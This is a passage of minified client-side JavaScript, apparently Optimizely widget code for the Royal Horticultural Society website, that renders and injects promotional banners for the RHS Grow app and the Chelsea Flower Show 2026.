id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
